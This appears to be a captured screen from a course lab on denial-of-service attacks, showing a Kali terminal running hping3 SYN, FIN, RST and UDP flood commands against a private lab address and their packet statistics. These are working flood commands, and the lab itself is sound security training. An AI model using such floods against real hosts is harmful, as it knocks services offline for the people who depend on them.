 Home Reservation pkirven
MyNETLAB > CyberSec_H2_12003 > Reservation 47967 > Lab 8: Denial of Service (DoS) Attacks: SYN/FIN/RST Flood, Smurf attack, and SlowLoris
Time Remaining
0 40
hrs. min.
>_ Topology Content Status Victim BR/FW Attacker Web server DNS server Mail server
root@kali: /home/kali 08:05 PM
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
Trash
File System
Home
Mininet
└─$ sudo su
[sudo] password for kali:
┌──(root💀kali)-[/home/kali]
└─# hping3 --flood -S -p 80 172.16.0.10
HPING 172.16.0.10 (eth0 172.16.0.10): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.16.0.10 hping statistic ---
43703701 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root💀kali)-[/home/kali]
└─# hping3 --flood -F -p 80 172.16.0.10 1 ×
HPING 172.16.0.10 (eth0 172.16.0.10): F set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.16.0.10 hping statistic ---
16085181 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root💀kali)-[/home/kali]
└─# hping3 --flood -R -p 80 172.16.0.10 1 ×
HPING 172.16.0.10 (eth0 172.16.0.10): R set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.16.0.10 hping statistic ---
10212293 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root💀kali)-[/home/kali]
└─# hping3 --flood --udp -p 80 172.16.0.10 1 ×
HPING 172.16.0.10 (eth0 172.16.0.10): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown